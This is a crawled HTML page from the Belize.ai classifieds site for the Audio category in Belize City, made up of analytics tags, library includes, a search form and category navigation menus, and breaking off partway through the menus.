

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belize.ai/belizecity/audio/c2
body_size: 15240
content:
<!DOCTYPE html>
<html lang="en">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131482069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131482069-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '394732941172331');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' width='1' style='display:none'
  src='https://www.facebook.com/tr?id=394732941172331&ev=PageView&noscript=1'
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- schema -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://kit.fontawesome.com/2a91aa20b1.js"></script>


<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Audio  in Belize City, Belize</title>
    <meta description="Buy and Sell Audio  in Belize City, Belize. Find Audio  in Belize City, Belize or create a FREE ad for your Audio to sell on Belize.ai">
    <meta name="robots" content="index,follow">

  <meta property="og:url" content="https://belize.ai/belizecity/audio/c2" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Audio  in Belize City, Belize" />
  <meta property="og:description" content="Buy and Sell Audio  in Belize City, Belize. Find Audio  in Belize City, Belize or create a FREE ad for your Audio to sell on Belize.ai" />
  <meta property="og:image" content="https://belize.ai/images/belizeai_buysell.jpeg" />


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@BelizeDotAI">
<meta name="twitter:creator" content="@BelizeDotAI">
<meta name="twitter:title" content="Audio  in Belize City, Belize">
<meta name="twitter:description" content="Buy and Sell Audio  in Belize City, Belize. Find Audio  in Belize City, Belize or create a FREE ad for your Audio to sell on Belize.ai">
<meta name="twitter:image" content="https://belize.ai/images/belizeai_buysell.jpeg">
    <link rel="canonical" href="https://belize.ai/belizecity/audio/c2" />
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet"> 

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>

    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
  <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
  <link rel="stylesheet" href="/tour/css/styles.css">
  <link rel="stylesheet" href="/tour/css/z-styles-modal.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css">
  <link rel="stylesheet" href="https://mslickxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>        
		<link rel="stylesheet" href="https://unpkg.com/dropzone/dist/dropzone.css" />
		<link href="https://unpkg.com/cropperjs/dist/cropper.css" rel="stylesheet"/>
		<script src="https://unpkg.com/dropzone"></script>
		<script src="https://unpkg.com/cropperjs"></script>
</head>
<body style="margin:0;padding:0" onload="setLocation('belizecity')">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>

<div class="mainContainer">

<div class="headerContainer width95" style="background-color:#FFFFFF">
                <div class="headerSubContainer">
                        <div class="headerLogo hideOnMobile">
                                 <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        </div>  
                
                <div class="headerLogoAdButton">
                <div class="navSideContainer">
                      <div class="headerLogo hideOnDesktop">
                        <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        <div class="taglineMobile">Buy & Sell classified listings for Belize.</div>
                        </div>      
                <div style="width: 100%;">
                <div class="userNavContainer">
    <div class="userNavItem registerSignIn">
    <a href="/getapp">Register</a> or <a href="/login">Sign In</a>
    </div>
        
<div style="padding-left: 10px; ">
<a href="/login" class="postAdButton"><div>Post ad</div></a>
</div>

</div>


<!--- -->
<!-- Trigger/Open The Modal -->
<!-- <button id="myBtnZ">Open Modal</button> -->




  

                </div>
                                                
                                        </div>

                                        <div class="desktopSearch">

                                                 

<div class="searchContainer">

<section role="search" id="searchForm" method="post" class="searchFormSection">
      
            <!-- searchbar -->
<div class="searchBarContainer">
       <div class="searchBarButtonContainer">
                            <div class="searchInputContainer" id="searchContainer">  
                                   <!-- add search form -->
                                   <input name="searchInput" id="searchBox" class="form-control input-lg" type="text" placeholder="Search for anything..." style="width:100%" value="">
                                   <div id="livesearch" style="z-index: 1;width: 50%;max-height: 500px;position:absolute; background-color: #ffffff"></div>
                            </div>

                            <div class="searchButtonContainerMobile">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
                            </div>
       </div>
</div>  

       <div class="searchLocationContainer">
              <select class="form-control input-lg" data-width="100%" style="width:100%;margin:0;padding:-left: 5px;" id="Region" name="Region" 
    onchange="locationChanged(this.value)"
    
    >
    <option value="/belizecity" selected="selected">Belize City</option>
    <option  value="/belize/audio/c2">All of Belize</option><option  value="/placencia/audio/c2">Placencia</option><option  value="/belmopan/audio/c2">Belmopan</option><option  value="/sanpedro/audio/c2">San Pedro</option><option  value="/cayecaulker/audio/c2">Caye Caulker</option><option  value="/corozal/audio/c2">Corozal</option><option  value="/orangewalk/audio/c2">Orange Walk</option><option  value="/sanignacio/audio/c2">San Ignacio</option><option  value="/hopkins/audio/c2">Hopkins</option><option  value="/spanishlookout/audio/c2">Spanish Lookout</option><option  value="/puntagorda/audio/c2">Punta Gorda</option><option  value="/dangriga/audio/c2">Dangriga</option>
    </select>       </div>

                                                              
       <div class="searchButtonContainerDesktop">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
       </div>
         
        </section>
</div>
         <!-- END searchbar -->                                        </div>
                                        
                         </div>

                         </div>
                                 <div class="taglineContainer">
                                        <div class="tagline">Buy & Sell classified listings for Belize.</div>
                                        
                                        <div class="appIconsTopContainer">
    <div class="appIconDiv appIcons-googleWhite"><a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/google-play-white.png" class="appIconImage"></a></div>
    <div class="appIconDiv appIcons-appleWhite"><A href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/apple-appstore-white.png" class="appIconImage"></a></div>
</div>
                                       
                                        <div class="followUsContainer">
                                                                        <div class="followUsContainer">
                                                                                <div>Follow <a href="https://Belize.ai">Belize.ai</a>:</div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://facebook.com/BelizeDotAI/" target="_blank"><i class="fab fa-facebook" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://instagram.com/Belize.ai" target="_blank"><i class="fab fa-instagram" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://twitter.com/BelizeDotAI" target="_blank"><i class="fab fa-twitter" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://tiktok.com/@belize.ai" target="_blank"><i class="fab fa-tiktok" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                        <a href="http://BelizeJobs.bz" target="_blank">Belize Jobs</a>
                                                                                </div>
                                                                        </div>
               
                                </div>
                </div>

                                
                <div class="width95"><style>
body {
	 /* margin: 25px; */
	 -webkit-animation: bugfix infinite 1s;
	/* needed for checkbox hack */
	 /* background: #021320; */
}
 @-webkit-keyframes bugfix {
	 from {
		 padding: 0;
	}
	 to {
		 padding: 0;
	}
}
/* needed for checkbox hack */
/* https://codepen.io/joe-watkins/pen/DgEMVP */
 /* h1, p {
	 color: white;
} */
 #nav {
    display: none;
}

 @media (min-width: 48em) {
    #nav {
	 display: flex;
     /* position: relative; */
     width: 90%;
     justify-content: space-between;
     font-size: 1.2em;
     padding: 5px 0 0 0;
}

#nav ul {
	 display: none;
	 width: 100%;
	 list-style: none;
	 margin: 0px;
	 padding: 0px;
}

/* #nav ul li:hover {
	 border-bottom: 10px solid red;
	 margin-bottom: 10px;
} */

#nav ul li ul li{
	 background-color: #FFFFFF;
}
#nav ul li ul li a:hover{
	 background-color: #b7c9e2;
}
/* each element */
 #nav ul li a {
	 display: block;
	 padding: 1em 0;
	  /* background: #0f9962;  */
	 /* color: darkblue; */
	 font-weight: bold;
	 text-decoration: none;
	 /* border-bottom: 0.25px solid #0a6b44; */
}
#nav ul ul li a {
	 display: block;
	 padding: 1em;
	 margin-left: 0px;
	 /* background-color: #FAF9F6; */
	 background-color: #FFFFFF;
	 /* color: white; */
     font-size: 1em;
	 font-weight: normal;
	 text-decoration: none;
	 border-bottom: 0.1px solid #c5c5c5;
}

#nav ul ul li a.seeAllContainer {
	padding: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
	color: darkblue;
	text-align: center;
	/* background-color: red; */
}
#nav ul ul li a.seeAllContainer:hover {
text-decoration: underline;
}
 #nav ul li a:hover {
	 /* background: #0d8253; */
}
 #nav ul li:last-of-type a {
	 border-right: 0px;
}
 #nav ul li ul li a {
	 /* padding-left: 1.5em; */
}
 #nav ul li ul li ul li a {
	 /* padding-left: 3.125em; */
}
 #nav input.trigger {
	 position: absolute;
	 top: -9999px;
	 left: -9999px;
}
 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
	 display: block !important;
}
	 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
		/* older flexbox */
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
}
 #nav label {
	 position: relative;
	 display: block;
	 min-height: 2em;
	 padding: 0.45em;
	 font-size: 1.1em;
	 margin: 0;
	 cursor: pointer;
	 background: #005292;
	 line-height: 2em;
	 color: #bfe1fb;
}
 #nav label:after {
	 position: absolute;
	 right: 1em;
	 top: 0.2em;
	 content: "\2261";
	 font-size: 1.8em;
	 color: white;
}
 @media (min-width: 48em) {
	 #nav {
		/* older flexbox */
	}
	 #nav ul {
		 display: -ms-flexbox;
		 flex-direction: -ms-row;
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
	 #nav ul li {
		 position: relative;
		 text-align: center;
		/* older flexbox */
		 -ms-flex: 1;
		 -webkit-box-flex: 1;
		 -moz-box-flex: 1;
		 box-flex: 1;
		/* newer flexbox */
		 flex: 1;
	}
	 #nav ul li ul {
		 /* display: none !important; */
		 visibility: hidden;
		 position: absolute;
		 top: 3.0625em;
		 left: 0;
		 display: block;
		 width: 12.5em;
		 z-index: 200;
		 transition: visibility 0.1s linear;
		 
	}
	 #nav ul li ul li {
		 text-align: left;
	}
	 #nav ul li ul li ul {
		 z-index: 300;
		 top: 0px;
		 left: 12.4em;
	}
	 #nav ul li ul li ul li a {
		 padding-left: 30px !important;
	}


	/* #nav ul li > ul {
		transition: all 20s linear;
		background-color: blue;
	} */

	 #nav ul li:hover > ul {
		 display: block !important;
		 visibility: visible;
		 /* background-color: red; */
		 transition-delay:0.6s;
	}
	 #nav label {
		 display: none;
	}



/*
 :root {
        --code-color: darkred;
        --code-bg-color: #aaaaaa;
        --code-font-size: 14px;
        --code-line-height: 1.4;
        --scroll-bar-color: #c5c5c5;
        --scroll-bar-bg-color: #f6f6f6;
    }
 /* Safari */
 /*
 * {
        scrollbar-width: thin;
        scrollbar-color: var(--scroll-bar-color) var(--scroll-bar-bg-color);
    }
 /* Works on Chrome, Edge, and Safari */
 /* https://stackoverflow.com/questions/66286943/how-to-make-vertical-scrollbar-thinner-and-get-rid-of-the-right-bottom-empty-spa
 */

 /*
 *::-webkit-scrollbar {
        width: 10px;
        height: 12px;
    }

    *::-webkit-scrollbar-track {
        background: var(--scroll-bar-bg-color);
    }

    *::-webkit-scrollbar-thumb {
        background-color: var(--scroll-bar-color);
        border-radius: 20px;
        border: 3px solid var(--scroll-bar-bg-color);
    }
*/
}
 
 
</style>
<nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>
              <ul>
            <li><a href="/">Home</a></li>

			  <li><a>Buy & Sell</a>
            <ul style="width: 100%;
			height: 600px;overflow: auto;
			">
						<li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/arts-collectibles/c1" class="catListingAhref" style="text-decoration: none">
            Arts & Collectibles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/audio/c2" class="catListingAhref" style="text-decoration: none">
            Audio</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-items/c3" class="catListingAhref" style="text-decoration: none">
            Baby Items</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bikes/c4" class="catListingAhref" style="text-decoration: none">
            Bikes</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/books/c5" class="catListingAhref" style="text-decoration: none">
            Books</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/business-industrial/c6" class="catListingAhref" style="text-decoration: none">
            Business & Industrial</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/camera-video/c7" class="catListingAhref" style="text-decoration: none">
            Cameras & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pets-livestock/c8" class="catListingAhref" style="text-decoration: none">
            Pets & Livestock</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/clothing/c9" class="catListingAhref" style="text-decoration: none">
            Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computers/c10" class="catListingAhref" style="text-decoration: none">
            Computers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computer-accessories/c11" class="catListingAhref" style="text-decoration: none">
            Computer Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electronics/c12" class="catListingAhref" style="text-decoration: none">
            Electronics</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/free-stuff/c13" class="catListingAhref" style="text-decoration: none">
            Free Stuff</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/furniture/c14" class="catListingAhref" style="text-decoration: none">
            Furniture</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-meals/c15" class="catListingAhref" style="text-decoration: none">
            Food & Meals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty/c16" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hobbies-crafts/c17" class="catListingAhref" style="text-decoration: none">
            Hobbies & Crafts</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-appliances/c18" class="catListingAhref" style="text-decoration: none">
            Home Appliances</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-indoor/c19" class="catListingAhref" style="text-decoration: none">
            Home - Indoor</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-outdoor/c20" class="catListingAhref" style="text-decoration: none">
            Home - Outdoor & Garden</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-renovation/c21" class="catListingAhref" style="text-decoration: none">
            Home Renovation Materials</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/jewellery-watches/c22" class="catListingAhref" style="text-decoration: none">
            Jewellery & Watches</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/musical-intruments/c23" class="catListingAhref" style="text-decoration: none">
            Musical Instruments</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/phones/c24" class="catListingAhref" style="text-decoration: none">
            Phones</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sporting-goods-exercise/c25" class="catListingAhref" style="text-decoration: none">
            Sporting Goods & Exercise</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tickets/c26" class="catListingAhref" style="text-decoration: none">
            Tickets</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tools/c27" class="catListingAhref" style="text-decoration: none">
            Tools</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/toys-games/c28" class="catListingAhref" style="text-decoration: none">
            Toys & Games</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tvs-video/c29" class="catListingAhref" style="text-decoration: none">
            TVs & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/video-games-consoles/c30" class="catListingAhref" style="text-decoration: none">
            Video Games & Consoles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-buy-sell/c31" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/outdoors-fishing-camping/c90" class="catListingAhref" style="text-decoration: none">
            Outdoors, Fishing & Camping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/prepaid-giftcards/c110" class="catListingAhref" style="text-decoration: none">
            Prepaid & Giftcards</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/womens-clothing/c111" class="catListingAhref" style="text-decoration: none">
            Women's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/mens-clothing/c112" class="catListingAhref" style="text-decoration: none">
            Men's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childrens-clothing/c113" class="catListingAhref" style="text-decoration: none">
            Children's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-infant-clothing/c114" class="catListingAhref" style="text-decoration: none">
            Baby & Infant Clothing</a></li>            </ul>
            </li>

            <li><a>Cars & Vehicles</a>
			
            <ul style="height: 600px; overflow: auto;">
			<li><a href="/belize/cars-vehicles/" class="seeAllContainer">See all in Cars & Vehicles</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-trucks/c32" class="catListingAhref" style="text-decoration: none">
            Cars & Trucks</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/classic-cars/c33" class="catListingAhref" style="text-decoration: none">
            Classic Cars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/auto-parts-tires/c34" class="catListingAhref" style="text-decoration: none">
            Vehicle Parts, Tires, & Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/automotive-services/c35" class="catListingAhref" style="text-decoration: none">
            Automotive Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/motorcycles/c36" class="catListingAhref" style="text-decoration: none">
            Motorcycles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/golf-carts-atvs/c37" class="catListingAhref" style="text-decoration: none">
            Golf Carts & ATVs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boat-watercraft/c38" class="catListingAhref" style="text-decoration: none">
            Boats & Watercraft</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/rv-camper-trailer/c39" class="catListingAhref" style="text-decoration: none">
            RVs, Campers & Trailers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/heavy-equipment/c40" class="catListingAhref" style="text-decoration: none">
            Heavy Equipment</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-truck-other/c41" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul>

                  <!--    <ul>
                      <li><a href="#">Sub Nav Item</a></li>
                     <li><a href="#">Sub Nav Item</a>
                        <ul>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                        </ul>
                      </li> 
                      <li><a href="#">Sub Nav Item</a></li>
                      <li><a href="#">Sub Nav Item</a></li>
                    </ul> -->
                </li>
                <li><a>Travel & Tourism</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/travel-tourism/" class="seeAllContainer">See all in Travel & Tourism</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-hotels-inns/c94" class="catListingAhref" style="text-decoration: none">
            Resorts, Hotels & Inns</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/scuba-diving-snorkeling/c95" class="catListingAhref" style="text-decoration: none">
            Scuba Diving & Snorkeling</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boating-sailing-watersports/c96" class="catListingAhref" style="text-decoration: none">
            Boating, Sailing & Watersports</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fishing-flyfishing/c97" class="catListingAhref" style="text-decoration: none">
            Fishing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/adventure-tours-excursions/c98" class="catListingAhref" style="text-decoration: none">
            Adventure tours & Excursions</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/restaurants-bars/c100" class="catListingAhref" style="text-decoration: none">
            Restaurants & Bars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/vacation-rentals/c116" class="catListingAhref" style="text-decoration: none">
            Vacation Rentals</a></li>            </ul>
            </li>
                <li><a>Jobs</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/jobs/" class="seeAllContainer">See all in Jobs</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/accounting-management-jobs/c59" class="catListingAhref" style="text-decoration: none">
            Accounting & Management</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/child-care-jobs/c60" class="catListingAhref" style="text-decoration: none">
            Child Care</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bar-food-hospitality-jobs/c61" class="catListingAhref" style="text-decoration: none">
            Bar, Food & Hospitality</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaning-housekeeper-jobs/c62" class="catListingAhref" style="text-decoration: none">
            Cleaning & Housekeeping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/customer-service-jobs/c63" class="catListingAhref" style="text-decoration: none">
            Customer Service</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/contruction-trades-jobs/c64" class="catListingAhref" style="text-decoration: none">
            Construction & Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/general-labour-jobs/c65" class="catListingAhref" style="text-decoration: none">
            General Labour</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/drivers-security-jobs/c66" class="catListingAhref" style="text-decoration: none">
            Drivers & Security</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hair-stylist-salon-jobs/c67" class="catListingAhref" style="text-decoration: none">
            Hair Stylist & Salon</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/office-manager-receptionist-jobs/c68" class="catListingAhref" style="text-decoration: none">
            Office Manager & Receptionist</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sales-retail-jobs/c69" class="catListingAhref" style="text-decoration: none">
            Sales & Retail Sales</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/healthcare-jobs/c70" class="catListingAhref" style="text-decoration: none">
            Healthcare</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/part-time-student-jobs/c71" class="catListingAhref" style="text-decoration: none">
            Part Time & Students</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/programmers-computer-jobs/c72" class="catListingAhref" style="text-decoration: none">
            Programmers & Computer</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tv-media-fasion-jobs/c73" class="catListingAhref" style="text-decoration: none">
            TV, Media & Fashion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-jobs/c74" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul></li>
                <li><a>Real Estate</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/real-estate/" class="seeAllContainer">See all in Real Estate</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/apartments-condos-for-rent/c48" class="catListingAhref" style="text-decoration: none">
            Apartments & Condos for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/house-rental/c49" class="catListingAhref" style="text-decoration: none">
            House Rental</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/room-rentals-roommates/c50" class="catListingAhref" style="text-decoration: none">
            Room Rentals & Roommates</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/short-term-rentals/c51" class="catListingAhref" style="text-decoration: none">
            Short Term Rentals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/houses-for-sale/c52" class="catListingAhref" style="text-decoration: none">
            Houses for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/land-for-sale/c53" class="catListingAhref" style="text-decoration: none">
            Land for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/condos-for-sale/c54" class="catListingAhref" style="text-decoration: none">
            Condos for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/real-estate-services/c55" class="catListingAhref" style="text-decoration: none">
            Real Estate Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-rent/c56" class="catListingAhref" style="text-decoration: none">
            Commercial & Office Space for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/storage-parking-for-rent/c57" class="catListingAhref" style="text-decoration: none">
            Storage & Parking for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-real-estate/c58" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-income-properties-businesses/c99" class="catListingAhref" style="text-decoration: none">
            Resorts, Income properties & Businesses</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-sale/c105" class="catListingAhref" style="text-decoration: none">
            Commercial, Office Space for Sale</a></li>            </ul></li>
                <li><a>Services</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/services/" class="seeAllContainer">See all in Services</a></li>
